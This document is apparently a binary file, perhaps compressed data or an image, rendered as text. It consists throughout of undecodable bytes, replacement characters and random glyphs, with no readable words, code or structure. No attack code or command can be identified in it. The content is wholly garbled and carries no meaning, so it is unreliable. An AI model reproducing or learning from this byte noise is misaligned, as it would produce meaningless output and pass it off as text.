"<�����tp�YwU^d& ;!%w��J�� ����s�K���It3�!�����׵݉�PSw����9�K�O`/�Ot����\���и���0��������q������N����̉�鈑�	Ό�������E�Sȋ�_Lܙ�zH���1��Śh�N��d���q蜑��\��Ʃ�\���q���w��{����n��]���8��,���I(����������~���|���́���`�kt�P�ѝ�]��L�]�F�k����S�6=���Z��&�;T!ڝoJ$O��F&*���TU���F�oa�m5�L�%t�O�p�`��]I
�u�S������yݣ]�����	w9W�O8HD�ޠ���0	Ɏ%X
��dxL��D
����I��ly��ʀش���,�E�_4�G����ɑh�J��69���,wN��/�	��Q���ݮG�st�X���.�}���������JQ]����no���P�/�����mD�\�\�˄��/���~�W��P�)��:�ka�m]��A�F�n8K�"Hi2b�&���Om2�'f �9F�On�6�:���V����i?O��%�b�@��8d�wD��>Y*VV2O<#��x�@$$x�娈6E?�"�	T�è;��Ȃ��8�7*Ė�d��L���_$:ţ�F��G|ڂ��N}s�w[¾Ёz�@ȍ�͢C���� H��8�uЛ�-1Ţ��զ�uK�0�6#q��
��:�,8��K��9M��͇�I�d��>�c�R`���"����`S� �Ci�nx�j�#k4�-
���h
mt+ߵ|�n0;�G���\N����Mf�vG�8��ao��`�$j&�c��x2��q� ��4�{z)����Z�|����,�M��	�ꨋ�� ��>)��ċ�W �<�������Ժ�s�w�S����Ț�4���ͪ���x��hڋ!D��{���[�!ZD�J���$*"���?��]� �It�Aα���9�����	M��;�x�� :;˨��ARS��*LC�y��`������Uj�[��J.��Lƙ�?5���m	�;p0(Q!�ܑ�?D���Ty�I#�x멞doӢ�_�IH
��`ɣ�Kz���Z㋏�ϙ&�	���Hʦ�����(����B�4k�Y�J��*��$��+��l��Xz�w�����C�H�'�JN�*.�[@�苣PI�������rɈ"Ώ�0�,�� {���gq������Iڻ�.8�bD�f1�>Kjp[ȃG�:%j���#jY�@.�AΙb���9�0��$2p�m���-������"�j����Q\���9�36��~`ܢwa�,]~<y�tf����yY��<��й|$�T�����$�Qh��6��,�QN�Z��aẇ�I�0B��(�t��E��IK� �wNd�ê\ݓ��	��Y�0#h �j߇�>O�v����!,M���L��� ��1�-�)����DI;��->Ɲv(�wx��j�^��ܨ��Xx�n�x����E��Oy�ʛ�͢�ޅ��30�|�V=�nX�t+�������I�y���
��n�[�:���Lr$_ʄB�gd �؏�P�a�v�芇��U@�褹���Q3i�����0���R��~9�ԡ�w�O:Ɗ�����A���Þ7}%+dE$<w��3��X�	$f�;���B���#���A+d�{H���q���қ;�a�/?��!�Δ���̍�$Y߱���q8��@;ܚ�� ���߬���V�D�T�w��d��:����VYՒ�`�.�e�(w�[,�XX-��y�C5p�yZ#�ы�H�RH6D��<H���O������j�ͼ���<��Y�b����L�묩Z���e�S>\~�VB�(��EXX)�6U��l'<�Ϙ9w@��>�w�tK�^�������{s�i�L���F�.B��)(�&J�����0n��nwؔT���q��)�1-M�����������{�S1l�qi���Fg���[�O��8x�2 ���� �����U������`>k�k0W��f�_܈(1�?,��G� Y���	�ɤ�	������U��J�쨵TI�(��K�@O�̌L�XՌɈx@�@�=ѓ~0�L�p�u��D���	 �[����x��̖��i�����m!��w;YՠH�۾��Q���֤�Ɏ�0VĎ�A�emNeu�nɊ��K �K��V�T�Om�T[��N!W��������_����ꟕj���h� h^�Ŋ�t����LN�*/�C]K�8KG�
�MX�TWu�Cƹ�$�Hח���.�\�G� Y���^�P��(��H��+_!J� ����h_ዤȝ���L�(��I@K�(]�JG�\h�`�D�K�0ȣȂ����=����N+���S��Y�w��䉚P���
o��(����ꩱ��֠��D���)���Y֑��*()��팆���֯�ֵڍ�@���\N�������Y!P��H�p���� ���K�����RN-rhK��j�lT�|ED}��P��DI�\I��Z!Ҕٍ2�.��?�g|�<����?PY8��U*����M]����_U	_�+�@���k��U�I�L�@�	P�(�̑����~�˅6݅DÌH���'ɌdL��M�0���I�w.��o�	��b�o�i�V`�)�[�	H� l�����(������^�B�o[����Ke�v��m� l�0��h��lB���A�B��-tg��nH�+MNMHH���&���N��Wp�P˙x���h�&O������`�� ?�@"9H�l���H�,_�v�$��<Ȏ���h&� ��
�6-�G��I��R�� YD<(9��D̄��hQh��S�X���K-I�t�،)���.�a�l�
��M��wo�X��JA��Hn찑��������^tA���
a-\	Q!�a��of)�=��]��֍o����:y-�(mN%Uf����������u��m�������$��*J�W]LM�su˵����܈H�>������բ.��0���-Њ������y���%�]yH6pPH���'��'Rm�� "K�Ņ5�X��4L�%�V��L肸n�p��E̼�K�q��T�����8��pH��!2&c�n�*!ߨ��
3Zw��6�`������a)K���2#����%J��I�,a��
�lΰt�e���B#f���0�M��
M�M����HQ��+y�̍R��NP�䶝�h\N�����K�̋��͑0�Dɋ�`TNQ�Ċ�\���H�$C 6����ƍ�n/ހ����dp�
>�%""$��i�ʀ�PۍH��LQ�H��P� ��XK�T	9�չ�˄�ĸ݁�K�����D�ԣ�؋��i�@�p��M�yL�8�m�fHZc��Z�5�͎dwɎ�͍�J�vK��J���������1�,n�e)�Lލ5�i�.�uJ���a�dJ�����+���4���·�܇�������N���.�=�Ɍ�k����x �:�۾����������$Y!��� �\ƍ��%�l�z,j��#�%	�
"Y��Z��ɿ`�~e�������x��Jˌ���(�˃<H�<��	�H��� ]����,E=�K��f>�̼0څ��jqL�yP��	�,	m�y�����4�M3�w�Z���@cxꍲ�VH>fb��;&��^��x>���d_a5��Lq��q�jfOvKy�"����L��|��Wl����H[���>u������c��K�T�G:]4y�����	��ܸ� ލéǽ\綀ȶ�@�l˽���@d����:w�m]6z#�Z�nj"	ym�߸�G��z��I��x��S6�� ˿�8^i��TP��As0�=%��,��t��<>տ��,t��ӟx��p��D���9��_n�ߍ����.w�V�@��i��f+M>���^�5�a�Q�ݐ�R�9!�\N��a����w���'ڮ'MY��Z�x���!��z�˲�g~��q���ԋ��I܈I��z�~V$YZH�<�v�h�v��� �ˠ��w|���w�Ƚ�}u5��7�ۏ��	�9���	Q������s���J=�	�<���،���\�;��=���<�Z���ˀ���I7pȟl
�lJ����(ɒI����M�6#��9����ތ���w����ѩ"(����_N�N�4o:��J�N��xޙi��uV���o[�+|`�*���~��6KE����I��	,.P�W$~�ę߮gg�W'�x綌}�vY��ˮ����?"�:#�����d,�
n�	9ʿ�˂�����k�d��������$
Lh��.�;@�ȻW�L���hFG>΋<(@߹�DȰ8F�A�,ɲ�> �f
M�l����`�M��dc2�$�4����YV���<L->��M�,�u0��@/�kw>�Lgy~�<�̅α��������˂D|��>�@|r\|�W|�4�Z��ݦ �:���wK����t� ?\���g��=��}�J���
"�P����Z�h����sz�ϲ+�ȍ/Q�D�	+�g�
g�W���? ���?F�,2=ye!w���wK�;�%;��M%S+�	���o}��܊�����9Þ��
��Kaq�k�B\H0<3K�`H��s���;[�-�����y��蔴��HH�����3\wGPK���=a{��/l�/�����S��n���DM��q��S�g,6�ߍ�Ir�������}�����O�t�K:	�(N�}���3"��C��r�o��X
� Y
:���B߷x��	F�;�J������� � K��	��;!����G=�L�m�~�cD�O��^2P���u3����Z8�����P�L�ю�,�t��˃8������3W^����3�)X�dS��zp�?���΂���K��3�n�w��x��A/`i������zMک��F2y�K�g�D����/�v�<v���:��4���h�ߍO���?y��y�4O�}����eM?��=�E����,dH�dH��F8�P�{��g�$J���W����äLŠ�.`�́	������
H��Ad�{l���մ��̍E���t{p�����������>�q�����tcoyn����v��`����� �I;�rv�+-�ԍ���of����-upY}wϾ!�-�s�e���7������O�;��R��������&���E�<��>s�� �͞w�ez7�g.�+~���X(�/p�e���a(isz�O�넸ѯ�x<�gv-sOs�l{ �H7l�9uK��+�z��<t�k]v���%�&��어p��H� �]	�bƌ����vێt���HRH�����Hќ�������������A�l��X�`����(�I�������H��(��x�*2x�K��h�.��TwO��t�@��:���zA�����*�0��@�n�J)b�#<�o�2hz=@�#
�B�#D�T�c�#&2�����'�.���Za�K���Xn��'5 ��9��KD:E�{����[&�H��l�
���{@�U��e�8�k�"ƴd@���Ic&��O�g+l0ㆬ�"��z �G2{"I�_~�9��`Β��p��<�
�Zث�ԝH�/���m��������
���돏Lh��ȄyT�[řȇ�Tiw�Y������j�6�k�4a.�za�X�����"��.bB!NqOE%`jb#ABΤ+D��%�_�[��k��F���G�n8[F6���9�vD �hn�6�����#\:��Ӽ��ڸ�]���e������i���6��WV�9�mqe����Ս��2�^1�#��8������x��и��o��P�i��vI�Sٴ����*��N�ȅ��+	��(��,�����K
��h������(��Đw����K��R �5w�txM!�T�l�w����J��!�.t�"�vI�)9���MB��ځ�2*.;�E�����+����h�n<�x咩 �):^�'�����4���]���!ک.^y�x��.�˟؃�$�5iӲ�P?@k��8��ny�g���'���$L�9�����`l�$�ͿPY���K�Z[G�X(�<f�?�̒�����b
��N��'���J�8��թ��\%�- �w@J&o8�Dȫ�wHYp�����z�n�Zq�*��0'�G�B �-�u+�r�w^|7<�إ�۾�~���m���ʋ�
�r�
�!�ע ��$IϠ�>�+��O�*���"�c��z ���	��pP.i$e!yR�l�	�8�v������x��δ��<��ҏ�Kj���θ����ȃ<P�����ߑ(��vk�/@>�y��x���˦�,������K���Ɯ�����I�w������� ���Ȍ�����+�}�ncwܛ�8��Y��a��s5�����w�ùu'��,��],.>Lm�f�Ti��P��[���D��0����L�w��.^>�����DՑ6�E�,��׸Ȓvə����j2N�a��e��1ϵ҉�pK�!�'}"o��1�%���P���G��ӕ�N���荳.��+�4�L��9����gb���)Y��|��M̈́�R8��;��2z)��H�G�ؗw�[�Q`��c��q�ǀ�6Z����H��8p�w���ɡ�A�.X�I�Cڡ�tI���(vy���L�Ƀ����<~���y��;C k%�bC�@���K��\y�H>�4׍���$��鏶`�K��k9I(��$F4+��p��s�չj����m�c�9����?1{�O�O���߅��C)RЍxV]T�$�2	�_�8T��Ӗ�N*q��c�/�'7����c�b��������y����+�z|�/	r���7�^����h�1�_b����w�+:J�5�w�.�!M�e���a?�ML�iN�.�/��S&���^���/�n�BL�	�3�<��������H�Ƞ	R �0i��ɌB�lH�QN������K� %�%`a^�o�G	{��� Ѵ1u@�9��әoap��?ʹ�ȓ���4�
ɌhmX�|)#���Y^1+�9O�L�������L����l���R�]���=b�w�^�_r^�*��D^f#�~�"^��H&x8��H�m��~wP��4w-L����gJ��܎�T��k<�W�b�����C>=�k���S��9{��\�ˌ�gQP�{")N�pN?YS�/���H�7���6�i2��qE��;K���`j�����ظ�<���Ͼ��d�n������3�X�ʑ��ͫk�Rʋφ)�+@�A��/��۞u_�WɒX����7�uO���\��������ac��I*��Ρ|��j�Ю�BL�p��>b�T�fJ��lF��X�D�XJQ8��r&�r�x�Hfw<		p�|�G'�y�D��#̀�p��bn�^���`(�6h���|� �:N����Vɘ�h<0�(�o(��� +i�Ǭ��³Z���l��)�4(�ǔ��f`��.�l�!GnvI*�恜������I��hUb���,��J�h�5P'[��E�/x�b ƾt�������H�e����RII���¨D�ZJ���yOJ �^���Lj*
���a�dFLnʔp&	�d��-��+�L醂N�ظ��w� 8l��6���ȭ������d:�k��9��|�@�`��)�P	���D�jLE28���kP������F�iD������������m���f�(�,ɢZ�"�n*C*���3TH�~�vD�ϒY-橘�a&�����7ln/Hw���8Ɯ�Z���7��L�����.L_@J�
�I�Ĭإ�ʤJ��%�� Qd�#*��k�vi�*Y� �S�$�8b�z̎���&�&���c8TN��¾VE�6HV�H�w�c�8��~��,��(x�k�L�`���k�"i�(�ji�k+k��<K�' l�(2	�4��]I0>	ʢ��v-�����Ir�ځ�[�R��� x�~``
���
��h`t�@��Te�nCUt�/��b�A�%���ڳ?�뼡����X�v�-¨���%
�I*�-�����ɤ�Z�fZ���.Qhj^��M��{j� ��k�0�%�VB�~
����^.���9�`b�����(�3�v	:��r������C�r̍w����#�4i�;@��DD�E��M���#�(kΆ��;�++km��F�ڻ��H�g��l���Lr|�̒l���YÏg폾��R%�[��%����!U^�-�	��L���78{b��{��	L�Ù����,�B�L�Ί���1"�KJ�ʟ7����%Q�JL>j���� �Gi�FI�T�k�VZ�FN86�z6	�6I��o��O��`�;�Ȗ�#���n,�̊��'�z	C�ܬ^������f��0�w�o�����p(��f�g��ڒ0����G�r \r���L�*Ir(([��G��A�5Ȍ�C\`�h.���-�H�2H�¢���6:�Ǘ���
��h��%���������N�:�_;�Tj�K�J���e��.�G�ö���}��{Lۇ��[������DNtB�܀���zl������VHi� ȓB:�Bh�li�h��H���>ޓ2>��H�8$�H(�~����2�ђϲ �~�滓O~\�!��#��S0�w'㭬����P�r����{�$�ՙ��Π����R�t��ĩ��q-`F����A��i�ĉ����
"�ӥ������^����l�*���I���(��9#Z�K��)��JX�-�%�=%VM�����j�R�}�fj�K����[�y�{�+�c鸠�0)�2	�(�h�V?���|����H��槐�cɘ�M�Xҗ�b�*���!��Yk�;(�0�����h�W��E	��h�,)���ʺ	m��F�G ��w��Ձ���I�ƈ�4�*�Zc�i�ap�5���){u�b͘)���&�h#���j��j�Z�����J�%:�*���#Ni�Ḅ���c&�ϊKVj�X*%6:	�`�d��{�.%Sp��q*�(��`�8���(�P��PɉD�q�i��h���0��ψ�Ȉ�h��0>@�z߿���g�l!�!=\���F	��=�����(���Gp�FFG�u޽Ǖ�������f��I��'{N���ǈNL��`���0-�wZ#`���
O���V��1�p��^˕�w&�N(����I���l�@ɗ�ŉPI�ώ�EP2�6�����H�3�5���a�n�ö��Mz�*�
�K&���k��|*��V��Py�GI�:	0��H���-ے�������r-��.���r�kؒ�놌��R)3=CF�~�k�0��τEE֑(�F��pE�'���T8�t�>��H�4ҽ5��Г�)$є�i����wi�v��h�&[�NB}����Jñtw�����heU�JU*[�X�A2�A`��a�kw^�:���,������j�$�8Њ�^�4�<5j�=P��,	��p��_�*Kz	�˧@:SL	M����='2��VI�,�#�i���-�R�S��r-�1��1뒈�h2��G�2
��i�&�@DD -@��c��/��G�E�ױ"�ߜb��b���7��7}�$g�$���(Ȕ((E�IMɓ���$IM	|�L��H�F��|-U$q���h������sV��w��w�.UX�]X�:�t�COǵ�����r	���%�d&ТU��ʳD"�23#�`Q����ݦ�J�b>�\��k�^�ʨ��s�aB�:r09�.�21-�D2-SD�3_�-s�Di����(��#p8r���	{����P�Q��h�"�| ˈ¦q|�-�3=�7Kҽ�ԕ�p�(H�U=���T$q
�+Jf4��K����l�����T��������ܾԔN�ճ��\o�B�����A�s����.�v��w��j�g��%~�#v�?Q��f��bb������{�٧� S0�22C41[�Vou-�E۲�t�7A�3��щ5�p��I�>��ϡ���?Λ?n�_˶t�7�3�(E�k�Z�u�:	�Ȗ[�p[��N�������N��,]O<���vI�v)����
���I_6���d��;J��UO���4�@㮓 �R�R��8��R�g�Dc;E�9t>/T�&���D��x�>i=;)��.AVoV1��E��Z�27w��ؒ-a�jm�]��Ts���DXKX�6_�(<kx1="�i6�;j��k۲{��k����Օ��a�[-)3�\�[��X�7��M%�ьv���j�n�o�,���Ub�p�8H6[:�^���=�a�
O%�Q���5<!6��RefR�=�Tɔg�Mz��J�n
S���H��hCaձ�o-�B1F�R�H4-�������P�M���$px��%
wz�CO��+��#�$0�+��8|�e@����lЙ�C�w�nKn������t{J�)ʖ���b�!���;!C�m	<��<�Y�FQ%\��sO,���d �Dк����I��>��P��D7����qo.ǖ�u�;�e���K�:lA��6�;nE��v��<�uv�u�b\����o�����vIn���0T�J�puS�xVQ�t���Rm�N�ߦ�T��\-1+f�r1�T1�nd���vE�vW<�[H���F�D%w>��
�$��pgE�wI���� h�������<[����Yw���@������q�p�ơ1L�]�{��.ܪΦ
,�º�L���Q����ݫ��$<HB����\����"�I�n�}���+����J�\��ϭ�8��	dx����H^��Y�_ՙ�����u�З�ljK��Ɏ���!�
�)��*�B�+�B���b�-����B�/~P┑*�!<Y^��'�S�2�?��:�T�M��A����[�E�SA�F�fE�d�j��j��Tǲ\4�J�u�hw�Lhw
�Pe
����2��Ɂ�p�����H��˃��iZ��kš"L ��E\�ìJ�Z��`����X�M�v,�N���9��>�Fb���1x���k�<��;���1K��uK��2m��=����q��\Q��D8��"푞x��]���^��E�_�����͞��R�{��)���D��U�W�V�gE����Y��"�>�"N��'��W���l�s���jt�q���+�����h�o��H�o:�h1/2wad6&�c/�������g�{Ό�rb��ϡQ�+��!��i��A\�I���ZyN{`��U�+ƃ��\�ĽA�q�8��������ف%޸/���፪���B�϶�e�)���+��XJة����+A����#(��@�<�!(�����%ժ��͜� ʜ�J�х��m�_�(������I�PJ�NNn����+��h�꯳�L���*c��2�JL���@�^�M_�lՅ�̀H������B�j4�I��N�w��j�!��!���4��d����2Y��A�bh���>5�>j�S��A(�!�K�]	W�>��,��w�	�@J<�:�u;��5�E��x���K�,�������j��L��8HC��x��	��>��Kw ���P�����	����� eʟ�PL��Y"��3��S����҉�FM�1�<x*�H03�� �sR_ȴ�8	9Y��P��
a�,�[;Y{��x`�$(	�؞-��\�ν�:�޺� C�w����H�)�킒��ޮ�j�w���p��L:��2m�s���`�M���[-��"�C�!B\�B�,i�,]�꩕ϐύD)���%�B�`F��������O0��qfL���j;�3cU�H�wЌ̃�`7�
+�΅#A�Y�x�Rh��<���<�X΀v�RX��1��O�ޏ�j��ߊHA�h���[�~
�(}��-��B��߮� ���c��8��/�]/�n"Pn��ow��=3��
�`���&��l�jٜ~>ߩ�2��c��6���ʊ+�z5�^���+��_,�Y��(M��S�Mflˤ�V?���쬭Y�f�5c�h�Ux䀰����é�9�h���[�	�i�%���Q�D�CA�L��G@��(��v#aX�\�|	1F���������`z�A3=�®��~:�1T�a�;�@��=���{�K>
�[%����tt��l������W˫��z"�4���p'���K ��w ����H(Kf㮚���S�*�V�:��AͶ��`LT�y�>�P��S��
Öi��A�kG��ҥ�����t����XjL��N0�JQ��pl�J��h͒��vqd���铖�IOTH��~:5gu
�ߥ�if^�{�"5�� RHw�g&�T�R��]h�>���C��p�x��s���L6�z
ۅ��1Aæ�&��F����4��4⬷1E���%=�n�GR��>�Ћ&�Չ(���T�9`�wO4f��-�DYw�7��~�g���d	�U��Z۠ί6�����e..��,ilهL#�$����k��)��>l7��xQ%�����bI�%Ij�5g�μ�.���A.t>Sl7�A�D!XTrĸ�q��v����'R���|%9�C���4D�̪E��p7��դT��wxDɦg�`�]�7G��Fֻ�'�z#^�S�Np2"����$�W�j^�G�TCh�c�`�+����@�A��ݩ{��i��m��n��Yw��[�nȇbx���	�{����	��Н;�����Y�u���ؽ�خy�򬛥 �N����wH���� �������X��Xx�?�}�[ȌO^�~�g�������h��@���ț����������h��h�4X�>\��I��������6O�j���kø��x�1�Y�;�������;�t��Y�ѫ�����S�U������i��l,
�x����8��0�����P�z�� ������*w��_�	]��z��2����i�b+�Uh�QHQȇ�H|h����n�O`�2K�}L����ݧ�h��,�������-%���H��x�h������|+��sP���S��w0����	�˾�	���P��9���S~�������Ȑw�I�湞�Y���׎�"����iҋ�n�Rtؑ������{���������P�`�U���_�_��U��$��s~��{齿{���w�%x��j����{���������Q��Q���EЉ�9�\��L�U��O��8���������}ڧ5{s��y���b`
�@��H����H�Y��Ȟ�ǐ�����pq@�׉��I_��!ӎ������M�"L��iu�������&�Oq��:����4/�8oɯѽ����ё���Ux��������	Y �;� �~�����|����k���wx���!����1I�w��ʡ��w����q�Q�T�)����		a��	��Qx�Ǚ��:���	٦h��`�n����|����lȈ��J���*�
���ɒ,�ڪ���O��a�x���hx,+����_x�·|����<|��!ӭ���9��+½��HQ���I��a�񘋒a����b�W/����t]�ً(���;� ���� 	��������s���W����������� {�"������}�Qx'@��Pw�B��������(R��X�;�<�E�$ǩ)ƹ$B �KR�C�$��*Z��
��\	�UY�)���J��3P�m�}]�sߧ�٩�§2Kǣ��>�`
��h���,���̈��i�Ē.�b,���|�-q���-w���q ����b�����z�a���
Îx�����	��r��0���}���1���Y�;/���& j�;�� �3 ���H��{���i�ˑi�<�"ܛw�"�Q���w��Ȣw�TH<��#��;7�Go��i��#"�X�?D�$Nº��$B�?Rܺ��wx�
�����ܪ��n�S"����2�a	�/�����ψ�(&bb��+�ʹ��������2 �,�X����vҊט3��W�8Y��0�0}w88�˷w��#�:�9����w���Y��=/I!��خ�h�/�S�����:츉;0��#�[>]�6;b��s����#���������m��	��r;n!H_���="���w��!�"Rm=|ޓ"��{��#͓H	R�<�=H���iH�٩�*Q*�)J�KJ�ٺ��K�0�x���0��0Zx�+m�Fh�<��\0�"ś�	U�a�C����5��	��t��$HM������%H�g���N�B��NqآǢO��C���4���t�>��X:r��`9L�빋�x���ؐ��a:i7í޻ �?=��(�+;~q�x#����xo����{����d#7("(u���w���H����cB;��sHs���I��I� �?���x�:�=��J�٠�*��E���]ɝ^�E��K����ĕ�YѥnK�5��.�[$S�)��1��z��c��&��Ū�s��͋��d�X������Y�N;c��Ԋ?�3زY��2c,2}�Zޮ��⹃Y:Ď�w�D���5��8WC���� m�;��[�(>`:6�@"�I�y�B�I#�<�1I_A7i7�;đyL/;�o��vw�?�t�i�D��羼Dk�D�C ���ϋ,���0(��*ͭ�%�����_�E:��w��j%wxѦ~K���p�\�DP�iH�dx�T���ѹw������d�{��>`�O�)|�ب�#��Ui�o�E;}��rX�	N�Y�R,���z�-0�.�T,������J9	T�^#Y�@��l��Ȑ�肶8���h��� p�\�<�Q��%B�uU�[;��(�� i�I���@B@�ųV�k6wx\�j�C��7�/�c����� w!6�`�^���#{���^M⧣ ���AI�й�(�L�V�Ui�}ѭ�ҕv�+��K� �F�lTPLFB���#������+{j����B���*$�� �;�U��[i����\��H5N��S>��W�m���℞��nl,�d������-��Zľ.�Y�p{��x�i��x������P���;��V��<�S^D6�k6(���\����C�i\�#C���Q\FV�CW�"߃��B��"�u]�^�[h��wV�i0��H�>���=�Fi)�j����j��)����R����NJ�����e��������$��QI���ke����O�ϴ��	l<� ό\f�F������J,Z�S�Պ<e�t'��S���ng�xѮ���(o�;����׺.w8.�����oL%���Ύ`﫦d�[��[��=�_^}�fSC\�\A\�!������T=22 =_BF`8$��_����*".����b<�aAL�*0hg_8V����� ��w}��G�I)[�A���S���8��-�dKp�gj�gjY�^�w�1�˰�8�l��e���J��$yd��x��F���ζ	@Һ���bi��Z�)�p���c�ᆞޖ��Fg��N��3#�.q�nw��쒉	��
�Y֠y��yw(��Ye��	�	t7[��SEUƭ#������\���D���Q��ǽB�i#��i��7]�;�qu7aU���|6W�N<|�v���3�}�I�h���v���w�(I�R�x��
t��|�( w��\��h��F��i�-���vˡ�L<��>YL��RE�/E�9eLX��ي���B�/5S>�����Ѳk�E��Z��Ub*�>��3�_Jԃ=��t�i-�	1�_K#F��b:�p��D��w-�߰>�n4�h�>�&�K�A�������`���E̊b]����5�*㋳�
nW$���g�x���&�����O��X�ki��������(�ǘΙ!iI���
\���w	ow�� 8����F��X[rt���g4��ro*�� ������q����XH�s�� �I8*v3i�̔'I	��Ǩ���Y����N��J�ˢp��9��Ij� 6 �pg�
�<�*��ʙ6���Ϯ�v�n��:����:a�! 	��2,���Z 
����w��/!��B�:bB'0�#$::�#�>ZJ%�`*#�3�M��H(`���$Z�.�@���>1��E*�`;F�sn�F�뽾P����ݰi�U	3wfv���m�Q���޻���k��c&2�z T>cf�`6c��|�"�,����	�� � n��A�xK��LMX����ߩ粊GI�� I�v���BM����lY� ȜyI�ôz�w��0L�B�K�J�`���dO_�j����U����� ��q���F�a/�.a� 	n���L�{�
��-]���b!.-"2£%?�C�Ԉ��Ɂգ&0�x��?R�/��)@�Z
*.��Z�ɔūC��:Y��⊨}wXv�e�F��40F���
�
��Cﵞ �	p��mX@��������Aǯk����*2`(����#���k��T2]��P�ٶ�<} ��f�7���g7��vYJ���*�_�O��,�H�V鎁"g͖�ro;�l(���N�al	�޿������i�����9�Fvɝ|��X�Y�p/tk��B��{�.�,����J���ͯ��^2����͓��H_J�����郉X�6�B�b�*��4���XPN��w+�69M��YN��O�K���LD�6�j�&�I9�$L�1[�A�U�-$V����U��Ǵ�Ҷp���y��l��3���:�$ë��(r.ϩ�ч�i��4r멃ժ�h�5��dcIH/��Յ	PȦ�(�yk���Q�Ì*�]��y+�d�)����Ok�v\'�!�s�ʒЛ���hX���V%�|��Z��a��Z�0|E�խ�F੿<yJ&	���ϿDy�<h���\.��>5te�|pB���w�H�D��� �<E�Z���YN�T���۔ީL��alh���d���%M:�[Mb�4��c���Qm	�������l��(����	��ʝ�ڬ�l,t�a��Vɬy�L��"�P���Zc:l@0�8v�z�u�Ѭ*�B�'�!t�D,�� ��W���s) �5�z��}�g�V���$*1k���Z������O�(
��x	�
����K �B��;����������+>bD��?Z��w-�bp�Ԇ=؊$H���W|z��u˔������ܦ�`W(h���|A��vْ�i�L2]��h����,/���M��E�ѳ�Ց����i�2���U(3��P��`
������4�ͺ����m�q}^�c��mC.BA/�����4�3�ߪ��q�F�� c%o�ǥ���D'�K��מz��6L��I+�0��â9��j�@�-��[ZF@��L��;�|���pG�;��e��z���	��B�J�m�w`�)ޖH'E��)����cr%��C��4�{�Z`N��8G<<e�������ܻq�"���^0N�>ҕo
���v��5A�&:��srN7s��&uS��a���(��	�舟(��ؕ��ÒqJ��Jk\��}�ۅǜ�~��z����d]>��@��36_&7F�T�
���f���&��i�p��~�_��P�	A#l_1EU�8����I�:�L�KC����pmX~�ZD�ۨ*<��	��e������ǣTwR�J^����Z�H�W`
��X��Z Z��?4I�X_�`-;i
,�*�ED�̫���k�+�}#��P���'�[r"\�4�K�N�����E�<TX1wk����:O5�?�i�zW��H7��}QD8�����TՕ��f�'�����l�a��\���������i@�����g�P>BB=�.�X�ݦBK����e�� W���;�ܻ�c.�-l�Qڂ1Yz���B{^|<4���p���4p�(�N�w �
��˕<�~��:t���i,�V��Nb!2�G�_��Й�E�=�� v�*=�i=�y'=�3lx�sJ��p`(���83˾5sHk�������$|�$� B�9�K��K>vh�N��k�v��C+>X+�ѿY����`49=��ܭ�D?cA��"�\s90�:^��*�#9*9��������Z�-iDr5��	��KX(�.F�%���庩+��ʱh����R�&��:���cҠ��zs��w��
���q�pS�4p��C����I����F 瘅�!2Ǔ��� �ʆ��!�9�WȀ�+V����!�x�����2c
Ǹ>��>�3�ّ����KɄ�Ғd�8�J�?KC�D4{q��z���9�Ȗ�	��d�ȏ�������Ɉ �iJ�T"�� �جs �S��D�0��;JH8������j{����2Ȅ������R6dk��	�ZV҃���@�7�0����@0w�����Բ�h&���L)��A���¥�HF�[B_�k��l�=l !W=d�WPB��3���0[�����aH����������I*�SNt(I�:7���J3>�?6��3��)��)�JK�7ꘆ�-��-͊��� �Y�:���Y�t"�J �aJ��˙X� P� �D�0���H�C����d �̀����h,.0]���0�(��́#�1a�/����)U��b�c7��c�S�~wk�f[/4��7�U�	SI�XHG��M�k�Z��B[H¹����&�vz�Sq�g	虞��sz�� aPHǰ8�s﬎� N.�f��RD��4>V�YV�4� 7���K��0�5~Ȁ�4k�Y������O�r������q��F$�M,OY���pO�+� 0�	�@��w9�|	����0�
����Fk��|@���! ��ۛ"(�F���0��8%�&���/���:��=�7��p�)��~���w���y
6��Hp��I�B�L�/�M�lG�=z��&�$�=��A���+m�Ӌ!���,�a���������4v�O���J������Y��Dˣ�	>�,�YKZ���9,P{��Ժ� �埭�Z�%�N|����I���ژ`Z<�e)��������E�h��-R#ž$@��Y(nl�!��i3� H.�,���[�������� %SB%l�c�1&��<������mr�{[����@1w��=h��y;���U�, Y�=����M G�	ݙ�]����l H��8�N (]�kҺ�C�lH�A�z�K!��C�`��u���>"J�^�cޠ�ِt��\,H4�����ـ����-7�9t^5�������-(���8ߊ8��E��0Auת?f��	D�x��Y�)�%(��A��k��;��;W�FL��ս���!�āb�a���@���\aL�Z\;� �Q�B�6�<&��}DO�k��Y��w��$+]���"��]*#sG�X\1MF�!��3��&u��X��μ8�ֽS;�>�(������H߄���^@�$L��d ��gAYP��*>!8�X�R,��Uv�� p���B�ˎ�#�����4��� ��J�D��\���ؗl�@�ԏ��F�R��8ꄲ�<���j<�W�ưŉi� ��#q�����S�I�cL%�K;% �c�	��c�71��������;����f��܁�l$�wz�Ky.=�ڝ=[���,��߃3����~�zB����h��S�H��H���S���� ��Vނ6C�IDȚPL�Z��nV!Iha �&��@VQZ�Yٯa_[�����ԄYY�޹A�0�Ԁ��7��� ���x�����z�_
�jA�&��n	�
k$�8��0���`VU��lC�����j��R-(.;�	0�y[�����o��:;���~�5X���q��9L�mA�l��a7��h���I�Tw���Rǻ��R�)���^*"�X��H�m8�=��&�3�9��;��u;m���&N���c��h=e���5��o�\ ��=^(^�-1��H
2濝��,z���@o*j���Z
�,�����jM�dH��L85�8�xi�`���n0c*b�)W�����j�d�� v�C8�0�^���p:80�Pd��soFje\V$�F�!(�/�(+�as�S
A�� �I;���+\��lV��/dF���8yV�����H�&'wP\|��Ɂ��FR<��ҥ�MwB�U2}JR�m.�m�ZB[��<bf(�0�����>&��8!��h�-��� ��c�O���HFx��c�� �xx��y0�	� ߍ�y�Ox���|o������Џ^�]6����s KF2�i�`�?K��F_��QB+職կ���S�o�z�:̰ޯ8X\�� rs8q��D�˯'q�'�g�g�8�V�����Ќ=*��s%��9�FYB��/�w^�������Y��]ȷjb�`�wp��`	�����b
 @�o�O�0f|؇���[�}ۗY܈��}K�}߇��Cy^���02�����e�	�  �T$WK�W$��	�p嫿;\ڱ��Vlv�� �f�/q��#AƼ|� ˍ{Uz�#1�-�{(U\�܋"Gk�g���|�!;{�n�P0M����kg�[��W{#<R锳��S�c��ʾ��|��������j� ؈���� hp��&��h������`O������������w���'}�'}�8�i� �w}(���SyE
�F2˱�)�*�a� a�%��O����{&p����N6�|�����"���}&:r$�fo�'�L�'�3l�$g�o����~����MgE��߆o�ò@�a`�ߦ���������F�����i�?
